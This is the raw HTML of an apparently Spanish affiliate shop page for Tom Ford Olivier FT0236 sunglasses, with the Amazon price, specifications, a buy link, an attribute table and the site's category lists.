width="100" height="100" src="https://i0.wp.com/images-eu.ssl-images-amazon.com/images/I/41NnoTC7j6L.jpg?resize=100%2C100&amp;ssl=1" class="" alt="" title="Tom-Ford-Sonnenbrille-Olivier-FT0236" data-caption="" data-src="https://images-eu.ssl-images-amazon.com/images/I/71G3TQY-LsL.jpg" data-large_image="https://images-eu.ssl-images-amazon.com/images/I/71G3TQY-LsL.jpg" data-large_image_width="500" data-large_image_height="476" decoding="async" loading="lazy" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Tom Ford Sonnenbrille Olivier (FT0236)</h1><p class="price"><em class="WooZone-price-info">Amazon.es Price:&nbsp;<span class="woocommerce-Price-amount amount"><bdi>209,78<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>&nbsp;(as of 09/04/2023 19:09 PST- <a name="Details" href="#TB_inline?&inlineId=WooZone-price-disclaimer&width=500&height=250" class="thickbox link">Details</a>)<div id="WooZone-price-disclaimer" style="display: none;"><p></p><p>Product prices and availability are accurate as of the date/time indicated and are subject to change. Any price and availability information displayed on [relevant Amazon Site(s), as applicable] at the time of purchase will apply to the purchase of this product.</p></div></em></p>
<div class="woocommerce-product-details__short-description">
	<p>Gafas de sol polarizadas<br />
Calibre: 58mm, Puente: 15mm, Longitud patillas: 145mm<br />
Materiales: Pasta</p>
</div>

<ul class="WooZone-country-check" >

	<div class="WooZone-product-data" style="display: none;">{"prodid":805233,"asin":"B015EINTBO","prodcountry":"es","boxpos":false,"do_update":1}</div>
	<div class="WooZone-country-cached" style="display: none;">[{"domain":"es","name":"Spain"}]</div>
	<div class="WooZone-country-affid" style="display: none;">{"main_aff_id":"hombremoderno-21","aff_ids":[{"country":"es","aff_id":"hombremoderno-21"}]}</div>
	<div class="WooZone-country-loader">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-country-loader-text"></div>
		</div>
	</div>
	<div class="WooZone-country-loader bottom">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-country-loader-text"></div>
		</div>
	</div>
	<div style="display: none;" id="WooZone-cc-template">
		<li>
						<span class="WooZone-cc_checkbox">
				<input type="radio" name="WooZone-cc-choose[B015EINTBO]" />
			</span>
						<span class="WooZone-cc_domain">
							</span>
			<span class="WooZone-cc_name"><a href="#" target="_blank"></a></span>
			-
			<span class="WooZone-cc-status">
				<span class="WooZone-cc-loader">
					<span class="WooZone-cc-bounce1"></span>
					<span class="WooZone-cc-bounce2"></span>
					<span class="WooZone-cc-bounce3"></span>
				</span>
			</span>
		</li>
	</div>

</ul>


<form class="cart" action="//www.amazon.es/dp/B015EINTBO/?tag=hombremoderno-21" method="get">
	
	<button type="submit" class="single_add_to_cart_button button alt">Comprar</button>

	<input type="hidden" name="tag" value="hombremoderno-21" />
					<script>
				(function( w, d, $, undefined ) {
					"use strict";

					//console.log( 'external product button', $(".single_add_to_cart_button") );
					$(document).ready(function() {
						var btn 		= $(".single_add_to_cart_button"),
							btn_type 	= btn.length ? btn.prop('type') : '',
							form 		= btn.length ? btn.parents('form:first') : $(document.createDocumentFragment()),
							newurl 		= form.length ? form.prop('action') : '';
						console.log( btn, btn_type, form );

						//the formtarget attribute is only used for buttons with type="submit" /html5
						if ( 'submit' == btn_type ) {
							btn.attr( "formtarget", "_blank" );
													}
						else if ( btn.length ) {
							btn.attr( "target", "_blank" );
						}
					});
				})( window, document, jQuery );
				</script>
</form>

<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.hombremoderno.es/accesorios/" rel="tag">Accesorios</a>, <a href="https://www.hombremoderno.es/categorias/" rel="tag">Categorías</a>, <a href="https://www.hombremoderno.es/gafas-de-sol/" rel="tag">Gafas de sol</a>, <a href="https://www.hombremoderno.es/gafas-y-accesorios/" rel="tag">Gafas y accesorios</a>, <a href="https://www.hombremoderno.es/hombre/" rel="tag">Hombre</a>, <a href="https://www.hombremoderno.es/ropa/" rel="tag">Ropa</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="amzAff-customer-review_tab" id="tab-title-amzAff-customer-review" role="tab" aria-controls="tab-amzAff-customer-review">
					<a href="#tab-amzAff-customer-review">
						Amazon Customer Reviews					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Tom Ford Olivier FT0236 C58<br />
<div class="main-cross-sell" data-asin="B015EINTBO">

	<div class="WooZone-cross-sell-loader">
		<div>
			<div id="floatingBarsG">
				<div class="blockG" id="rotateG_01"></div>
				<div class="blockG" id="rotateG_02"></div>
				<div class="blockG" id="rotateG_03"></div>
				<div class="blockG" id="rotateG_04"></div>
				<div class="blockG" id="rotateG_05"></div>
				<div class="blockG" id="rotateG_06"></div>
				<div class="blockG" id="rotateG_07"></div>
				<div class="blockG" id="rotateG_08"></div>
			</div>
			<div class="WooZone-cross-sell-loader-text"></div>
		</div>
	</div>

		
</div>
<div style="clear:both;"></div></p><div class="hombr-492a53ab2c1e9160e5d193d0293119af" id="hombr-492a53ab2c1e9160e5d193d0293119af"></div>
			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="belowpost">
				<div id="atatags-dynamic-belowpost-697ed75c1676e">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-belowpost-697ed75c1676e',
									format: 'belowpost',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div><div class="hombr-ecca8fb07987923d1bc000ba12a386bc" id="hombr-ecca8fb07987923d1bc000ba12a386bc"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--amzAff-customer-review panel entry-content wc-tab" id="tab-amzAff-customer-review" role="tabpanel" aria-labelledby="tab-title-amzAff-customer-review">
				<div id="amzaff-amazon-review-tab" data-prodid="805233"><iframe src="https://www.amazon.es/reviews/iframe?akid=AKIAJ3GDTWDD7353WABA&alinkCode=sp1&asin=B015EINTBO&atag=hombremoderno-21&exp=2019-06-05T11%3A23%3A56Z&v=2&sig=SYFszO6DjruN%252BF%252FCXwjN7yajDifD9HK%252Fse9tVpObM6Q%253D" width="100%" height="450" frameborder="0"></iframe></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_binding">
			<th class="woocommerce-product-attributes-item__label">Binding</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/binding/ropa/" rel="tag">Ropa</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/size/58/" rel="tag">58</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/color/marron-marron-oscuro-altroverde-grad/" rel="tag">Marrón (Marron Oscuro-Altro\verde Grad)</a>, <a href="https://www.hombremoderno.es/color/negro/" rel="tag">Negro</a>, <a href="https://www.hombremoderno.es/color/negro-negro-altrofumo-grad/" rel="tag">Negro (Negro-Altro\fumo Grad)</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/brand/tom-ford/" rel="tag">Tom Ford</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_department">
			<th class="woocommerce-product-attributes-item__label">Department</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/department/hombre/" rel="tag">Hombre</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_label">
			<th class="woocommerce-product-attributes-item__label">Label</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/label/tom-ford/" rel="tag">Tom Ford</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_manufacturer">
			<th class="woocommerce-product-attributes-item__label">Manufacturer</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/manufacturer/tom-ford/" rel="tag">Tom Ford</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_productgroup">
			<th class="woocommerce-product-attributes-item__label">Product Group</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/productgroup/ropa/" rel="tag">Ropa</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_producttypename">
			<th class="woocommerce-product-attributes-item__label">Product Type Name</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/producttypename/accessory/" rel="tag">ACCESSORY</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_publisher">
			<th class="woocommerce-product-attributes-item__label">Publisher</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/publisher/tom-ford/" rel="tag">Tom Ford</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_studio">
			<th class="woocommerce-product-attributes-item__label">Studio</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://www.hombremoderno.es/studio/tom-ford/" rel="tag">Tom Ford</a></p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

</div>

                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_56 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div>
        </div>
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
